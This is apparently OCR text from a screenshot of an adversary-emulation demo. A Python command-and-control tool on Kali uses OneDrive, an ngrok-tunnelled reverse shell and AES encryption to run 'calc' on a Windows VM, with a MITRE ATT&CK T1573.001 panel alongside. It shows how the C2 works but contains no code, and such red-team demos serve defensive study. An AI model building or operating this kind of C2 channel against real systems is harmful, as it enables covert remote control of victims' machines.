 Visual Studio Code
File Edit Selection View Go Run Terminal Help
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL SEARCH ERROR
(s3n4t0r㉿kali)-[~/APT-28]
$ python3 OneDrivec2.py
ONEDRIVE C2
Enter your OneDrive Application (client) ID: 7
Enter your OneDrive Secret ID: a8e84370-907c
Enter the IP address for the reverse shell:
Enter the port number for the reverse shell and ngrok: 4444
Starting ngrok tunnel...
Enter your AES key (must be 16, 24, or 32 bytes long): 123456789012345612345678
Waiting for incoming connection...
Enter a command to execute (or type 'exit' to quit): calc
Enter a command to execute (or type 'exit' to quit):
1
0 0 Share Code Link Explain Code Comment Code Find Bugs Code Chat Downloading .NET... Search Error Blackbox
Command
and Control
T1573.001
Encrypted Channel:
Symmetric
Cryptography
Adversaries employed a
known symmetric
encryption algorithm to
conceal command and
control traffic rather than
relying on any inherent
protections provided by a
communication protocol.
AES 256
le VM VirtualBox
0
MS
¹/x
÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
C:\Program Files\...
Calculator
9:40 PM
4/10/2024